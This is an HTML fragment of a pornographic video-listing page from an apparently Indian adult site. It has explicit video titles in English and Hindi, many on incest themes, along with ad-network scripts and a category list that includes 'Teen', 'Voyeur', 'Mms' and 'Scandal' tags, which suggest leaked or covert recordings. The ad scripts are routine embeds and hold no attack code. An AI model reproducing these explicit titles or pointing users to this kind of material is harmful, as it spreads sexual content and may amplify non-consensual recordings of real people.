                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:10</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--2561/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/279.jpg" alt="देवर भाभी की कमर में बैठकर देवर की चुदाई">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> देवर भाभी की कमर में बैठकर देवर की चुदाई</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 7:35</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-horny-unsatisfied-wife-having-sex-with-ba-pass/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/277_sex-colon-audio.jpg" alt="Indian horny unsatisfied wife having sex with BA pass caretaker&colon;&colon; With clear Hindi audio">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian horny unsatisfied wife having sex with BA pass caretaker&colon;&colon; With clear Hindi audio</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 16:21</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-aunty-reenu-getting-her-pussy-fucked-in-missionary-2557/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/273_her-missionary-style.jpg" alt="Indian Aunty Reenu Getting Her Pussy Fucked In Missionary Style">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian Aunty Reenu Getting Her Pussy Fucked In Missionary Style</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:55</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--2436/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/154_--.jpg" alt="युवा भारतीय भाई बहन बेडरूम में घर सेक्स का आनंद ले रहे">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> युवा भारतीय भाई बहन बेडरूम में घर सेक्स का आनंद ले रहे</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 7:01</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-girl-getting-fucked-by-white-cock-vert-interracial/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/152_fucked-white-vert.jpg" alt="Indian girl getting fucked by a white cock &vert; interracial">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian girl getting fucked by a white cock &vert; interracial</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 6:36</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-callgirl-gives-blowjob-to-boyfriend/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/147_callgirl-blowjob-to.jpg" alt="Desi callgirl gives blowjob to boyfriend">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Desi callgirl gives blowjob to boyfriend</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 11:43</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/real-indian-step-mom-sucking-fucking-with-uncle/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/142_indian.jpg" alt="Real Indian Step Mom Sucking Fucking With Uncle">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Real Indian Step Mom Sucking Fucking With Uncle</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 0%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:12</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--2425/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/143.jpg" alt="तुम्हारी हसीना आंटी बेटे के दोस्त को घर बुलाकर ख़ूब चुदवाई">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> तुम्हारी हसीना आंटी बेटे के दोस्त को घर बुलाकर ख़ूब चुदवाई</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 11:44</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/hard-anal-fucking-until-creampied/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/137_hard.jpg" alt="Hard Anal Fucking until Creampied">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Hard Anal Fucking until Creampied</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 6:21</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--2420/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/138.jpg" alt="कपड़े प्रेस करती हुई भाभी को पकड़कर ताबड़तोड़ चोदा ।">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> कपड़े प्रेस करती हुई भाभी को पकड़कर ताबड़तोड़ चोदा ।</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 15:49</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--2418/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/135_-.jpg" alt="भाभी को होटल मे लेजाकर मस्त चोदा">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> भाभी को होटल मे लेजाकर मस्त चोदा</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:53</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/ever-best-xxx-no-period-2-in-clear-hindi-voice-fuck/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/133_best-no-period.jpg" alt="Ever best xxx No&period; 2 In clear hindi voice fuck">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Ever best xxx No&period; 2 In clear hindi voice fuck</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 13:47</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/vegetable-selling-sister-and-brother-fuck-comma-with/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/132_and-fuck-with.jpg" alt="vegetable selling sister and brother fuck&comma; with clear hindi voice">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> vegetable selling sister and brother fuck&comma; with clear hindi voice</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 14:57</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--2413/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/129.jpg" alt="मम्मी पापा घर पर नहीं थे दोस्त की बड़ी बहन कोखूब चोदा">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> मम्मी पापा घर पर नहीं थे दोस्त की बड़ी बहन कोखूब चोदा</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 13:18</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-sexy-wife-ki-tabator-chudai-desi-video/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/128_desi.jpg" alt="Indian sexy wife ki tabator chudai desi video">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian sexy wife ki tabator chudai desi video</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 14:10</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-wife-and-husband-fucking-and-cuckolding-2409/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/126_fucking.jpg" alt="Desi Wife And Husband Fucking And Cuckolding">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Desi Wife And Husband Fucking And Cuckolding</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 16:25</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--2407/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/124_-.jpg" alt="देसी तेल मालिश">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> देसी तेल मालिश</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 9:34</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/first-anal-fucking-potty-sex-girlfriend-indian-doggystyle/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/123_-fucking-potty.jpg" alt="First anal fucking potty sex girlfriend Indian doggystyle">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> First anal fucking potty sex girlfriend Indian doggystyle</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 12:12</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/121_desi.jpg" alt="desi">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> desi</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 2:42</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/first-time-sex-desi-girlfriend-nikita/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/094_-first-girlfriend.jpg" alt="First time sex desi girlfriend Nikita">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> First time sex desi girlfriend Nikita</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 7:55</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--2377/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/095_--.jpg" alt="ठंडी में भाई को बहन पढ़ा ते साड़ी में देख के भाई ने चुदी गाड़ में  &lpar;आशा भाभी&rpar;">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> ठंडी में भाई को बहन पढ़ा ते साड़ी में देख के भाई ने चुदी गाड़ में  &lpar;आशा भाभी&rpar;</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 11:17</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/step-sister-home-alone-when-her-husband-go-out/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/080_go.jpg" alt="Step Sister Home Alone when her husband go out">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Step Sister Home Alone when her husband go out</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 14:38</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--2358/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/075_--.jpg" alt="मेरी चूत चोदो पड़ोसन को छोड़ दो">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> मेरी चूत चोदो पड़ोसन को छोड़ दो</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:49</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-aunty-cheated-by-husband-friend/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/074_-friend.jpg" alt="Desi Aunty Cheated by husband friend">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Desi Aunty Cheated by husband friend</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 18:28</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/best-indian-couple-fucking-with-hindi-audio/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/070_indian-hindi.jpg" alt="Best Indian Couple Fucking With Hindi Audio">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Best Indian Couple Fucking With Hindi Audio</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 11:42</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
<div class="navi">
        <ul class="pages">
                                    
                                            <li class="active"><a href="/last-added/" target="_self">1</a></li>
                                    
                                            <li class=""><a href="/last-added/2/" target="_self">2</a></li>
                                    
                                            <li class=""><a href="/last-added/3/" target="_self">3</a></li>
                                    
                                            <li class=""><a href="/last-added/4/" target="_self">4</a></li>
                                    
                                            <li class=""><a href="/last-added/5/" target="_self">5</a></li>
                                    
                                            <li class=""><a href="/last-added/6/" target="_self">6</a></li>
                                    
                        </ul>
</div>

<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<h2>Categories</h2>
<div class="list">
    <ul>
        
            <li>
                <a href="/tags/muslim/">
                    <span class="label"><i class="fa fa-star"></i> Muslim</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mumbai/">
                    <span class="label"><i class="fa fa-star"></i> Mumbai</span>
                    <span class="value"><i class="fa fa-play"></i> 9 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mms/">
                    <span class="label"><i class="fa fa-star"></i> Mms</span>
                    <span class="value"><i class="fa fa-play"></i> 8 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/telugu/">
                    <span class="label"><i class="fa fa-star"></i> Telugu</span>
                    <span class="value"><i class="fa fa-play"></i> 24 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/sucking/">
                    <span class="label"><i class="fa fa-star"></i> Sucking</span>
                    <span class="value"><i class="fa fa-play"></i> 13 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/milf/">
                    <span class="label"><i class="fa fa-star"></i> Milf</span>
                    <span class="value"><i class="fa fa-play"></i> 35 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mallu/">
                    <span class="label"><i class="fa fa-star"></i> Mallu</span>
                    <span class="value"><i class="fa fa-play"></i> 20 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/shower/">
                    <span class="label"><i class="fa fa-star"></i> Shower</span>
                    <span class="value"><i class="fa fa-play"></i> 12 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/velamma/">
                    <span class="label"><i class="fa fa-star"></i> Velamma</span>
                    <span class="value"><i class="fa fa-play"></i> 4 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-babes/">
                    <span class="label"><i class="fa fa-star"></i> Indian babes</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/nepali/">
                    <span class="label"><i class="fa fa-star"></i> Nepali</span>
                    <span class="value"><i class="fa fa-play"></i> 2 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/nude/">
                    <span class="label"><i class="fa fa-star"></i> Nude</span>
                    <span class="value"><i class="fa fa-play"></i> 9 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/south/">
                    <span class="label"><i class="fa fa-star"></i> South</span>
                    <span class="value"><i class="fa fa-play"></i> 14 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/wife/">
                    <span class="label"><i class="fa fa-star"></i> Wife</span>
                    <span class="value"><i class="fa fa-play"></i> 53 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Indian bhabhi</span>
                    <span class="value"><i class="fa fa-play"></i> 25 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/punjabi/">
                    <span class="label"><i class="fa fa-star"></i> Punjabi</span>
                    <span class="value"><i class="fa fa-play"></i> 7 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/pakistani/">
                    <span class="label"><i class="fa fa-star"></i> Pakistani</span>
                    <span class="value"><i class="fa fa-play"></i> 12 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/sunny-leone/">
                    <span class="label"><i class="fa fa-star"></i> Sunny leone</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mature/">
                    <span class="label"><i class="fa fa-star"></i> Mature</span>
                    <span class="value"><i class="fa fa-play"></i> 26 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/striptease/">
                    <span class="label"><i class="fa fa-star"></i> Striptease</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-xxx/">
                    <span class="label"><i class="fa fa-star"></i> Indian xxx</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/scandal/">
                    <span class="label"><i class="fa fa-star"></i> Scandal</span>
                    <span class="value"><i class="fa fa-play"></i> 6 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/rupali/">
                    <span class="label"><i class="fa fa-star"></i> Rupali</span>
                    <span class="value"><i class="fa fa-play"></i> 4 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mallu-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Mallu bhabhi</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/couple/">
                    <span class="label"><i class="fa fa-star"></i> Couple</span>
                    <span class="value"><i class="fa fa-play"></i> 68 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-teen/">
                    <span class="label"><i class="fa fa-star"></i> Indian teen</span>
                    <span class="value"><i class="fa fa-play"></i> 12 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/village/">
                    <span class="label"><i class="fa fa-star"></i> Village</span>
                    <span class="value"><i class="fa fa-play"></i> 13 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/tamil/">
                    <span class="label"><i class="fa fa-star"></i> Tamil</span>
                    <span class="value"><i class="fa fa-play"></i> 38 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/kanada/">
                    <span class="label"><i class="fa fa-star"></i> Kanada</span>
                    <span class="value"><i class="fa fa-play"></i> 4 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/savita/">
                    <span class="label"><i class="fa fa-star"></i> Savita</span>
                    <span class="value"><i class="fa fa-play"></i> 10 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-sex/">
                    <span class="label"><i class="fa fa-star"></i> Indian sex</span>
                    <span class="value"><i class="fa fa-play"></i> 26 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bombay/">
                    <span class="label"><i class="fa fa-star"></i> Bombay</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/college/">
                    <span class="label"><i class="fa fa-star"></i> College</span>
                    <span class="value"><i class="fa fa-play"></i> 17 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/teen/">
                    <span class="label"><i class="fa fa-star"></i> Teen</span>
                    <span class="value"><i class="fa fa-play"></i> 25 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/srilankan/">
                    <span class="label"><i class="fa fa-star"></i> Srilankan</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-porn/">
                    <span class="label"><i class="fa fa-star"></i> Indian porn</span>
                    <span class="value"><i class="fa fa-play"></i> 9 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/shilpa/">
                    <span class="label"><i class="fa fa-star"></i> Shilpa</span>
                    <span class="value"><i class="fa fa-play"></i> 8 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/voyeur/">
                    <span class="label"><i class="fa fa-star"></i> Voyeur</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/pussy/">
                    <span class="label"><i class="fa fa-star"></i> Pussy</span>
                    <span class="value"><i class="fa fa-play"></i> 46 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-gf/">
                    <span class="label"><i class="fa fa-star"></i> Indian gf</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/chudai/">
                    <span class="label"><i class="fa fa-star"></i> Chudai</span>
                    <span class="value"><i class="fa fa-play"></i> 21 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/creampie/">
                    <span class="label"><i class="fa fa-star"></i> Creampie</span>
                    <span class="value"><i class="fa fa-play"></i> 16 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/cumshot/">
                    <span class="label"><i class="fa fa-star"></i> Cumshot</span>
                    <span class="value"><i class="fa fa-play"></i> 17 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/desi/">
                    <span class="label"><i class="fa fa-star"></i> Desi</span>
                    <span class="value"><i class="fa fa-play"></i> 165 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/delhi/">
                    <span class="label"><i class="fa fa-star"></i> Delhi</span>
                    <span class="value"><i class="fa fa-play"></i> 7 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/deepthroat/">
                    <span class="label"><i class="fa fa-star"></i> Deepthroat</span>
                    <span class="value"><i class="fa fa-play"></i> 6 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bollywood/">
                    <span class="label"><i class="fa fa-star"></i> Bollywood</span>
                    <span class="value"><i class="fa fa-play"></i> 13 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/blowjob/">
                    <span class="label"><i class="fa fa-star"></i> Blowjob</span>
                    <span class="value"><i class="fa fa-play"></i> 46 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/aunty/">
                    <span class="label"><i class="fa fa-star"></i> Aunty</span>
                    <span class="value"><i class="fa fa-play"></i> 83 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/aunt/">
                    <span class="label"><i class="fa fa-star"></i> Aunt</span>
                    <span class="value"><i class="fa fa-play"></i> 8 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/amateur/">
                    <span class="label"><i class="fa fa-star"></i> Amateur</span>
                    <span class="value"><i class="fa fa-play"></i> 137 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/anal/">
                    <span class="label"><i class="fa fa-star"></i> Anal</span>
                    <span class="value"><i class="fa fa-play"></i> 26 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bangla/">
                    <span class="label"><i class="fa fa-star"></i> Bangla</span>
                    <span class="value"><i class="fa fa-play"></i> 18 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bathroom/">
                    <span class="label"><i class="fa fa-star"></i> Bathroom</span>
                    <span class="value"><i class="fa fa-play"></i> 4 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Bhabhi</span>
